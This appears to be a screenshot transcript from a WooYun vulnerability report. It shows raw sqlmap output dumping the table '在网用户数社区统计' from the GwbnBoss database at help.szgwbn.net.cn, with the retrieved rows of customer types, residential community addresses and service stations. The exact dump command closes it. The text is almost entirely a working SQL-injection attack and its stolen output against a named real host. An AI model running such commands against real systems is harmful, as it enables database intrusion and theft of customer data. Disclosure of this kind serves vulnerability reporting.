 sqlmap
[13:36:20] [INFO] retrieved: 自由七队7巷5号（合作楼）
[13:36:22] [INFO] retrieved: 专线事业四部销售二部
[13:36:23] [INFO] retrieved: 100
[13:36:24] [INFO] retrieved: 神_社区用户
[13:36:25] [INFO] retrieved: 星河雅居
[13:36:27] [INFO] retrieved: 新洲服务站
[13:36:28] [INFO] retrieved: 101
[13:36:29] [INFO] retrieved: 神_社区用户
[13:36:30] [INFO] retrieved: 裕华花园
[13:36:32] [INFO] retrieved: 新文服务站
[13:36:34] [INFO] retrieved: 1014
[13:36:36] [INFO] retrieved: 社区用户
[13:36:37] [INFO] retrieved: 振业峦山谷一期
[13:36:39] [INFO] retrieved: 龙华服务站
[13:36:40] [INFO] retrieved: 1018
[13:36:42] [INFO] retrieved: 社区用户
[13:36:44] [INFO] retrieved: 宝安上围园村
[13:36:46] [INFO] retrieved: 机场服务站
[13:36:47] [INFO] retrieved: 1019
[13:36:49] [INFO] retrieved: 社区用户
[13:36:50] [INFO] retrieved: 公明田寮村
[13:36:52] [WARNING] user aborted during enumeration. sqlmap will display partia
l output
[13:36:52] [INFO] analyzing table dump for possible password hashes
Database: GwbnBoss
Table: 在网用户数社区统计
[6 entries]
+-------+--------+---------------+-------------+
| Expr1 | U_type | U_shequ       | ServiceHall |
+-------+--------+---------------+-------------+
| 1     | 专线大客户  | 棕榈湾海景花园       | 紫薇服务站       |
| 10    | 中小商业客户 | 自由七队7巷5号（合作楼） | 专线事业四部销售二部  |
| 100   | 神_社区用户 | 星河雅居          | 新洲服务站       |
| 101   | 神_社区用户 | 裕华花园          | 新文服务站       |
| 1014  | 社区用户   | 振业峦山谷一期       | 龙华服务站       |
| 1018  | 社区用户   | 宝安上围园村        | 机场服务站       |
+-------+--------+---------------+-------------+
[13:36:52] [WARNING] table 'GwbnBoss.dbo.在网用户数社区统计' dumped to CSV file
'C:\Users\k\.sqlmap\output\help.szgwbn.net.cn\dump\GwbnBoss\_________-3781f322.c
sv'
[13:36:52] [INFO] fetched data logged to text files under 'C:\Users\k\.sqlmap\ou
tput\help.szgwbn.net.cn'
[*] shutting down at 13:36:52
C:\Python27\sqlmap>sqlmap.py -r d:\1.txt -D GwbnBoss -T 在网用户数社区统计 --dum
p_
www.wooyun.org